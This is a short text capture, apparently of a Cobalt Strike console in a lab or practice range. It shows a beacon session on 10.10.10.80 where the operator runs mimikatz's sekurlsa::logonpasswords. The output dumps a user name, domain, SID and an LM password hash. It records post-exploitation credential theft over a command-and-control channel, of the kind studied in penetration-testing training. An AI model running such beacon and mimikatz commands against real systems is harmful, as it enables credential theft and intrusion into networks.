 日志X 监听器X 脚本管理器X Beacon 10.10.10.80@3636 X Beacon 10.10.10.80@3292 X
beacon> sleep 3
[*] Tasked beacon to sleep for 3s
[+] host called home, sent: 16 bytes
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 438866 bytes
[+] received output:
Authentication Id : 0 ; 976468 (00000000:000ee654)
Session : Interactive from 1
User Name : de1ay
Domain : WEB
Logon Server : WEB
Logon Time : 2023/10/15 8:31:00
SID : S-1-5-21-3767205380-3469466069-2137393323-1000
msv :
[00000003] Primary
* Username : de1ay
* Domain : WEB
* LM : 6fdf82e543f7b90ddb66471fbc58375d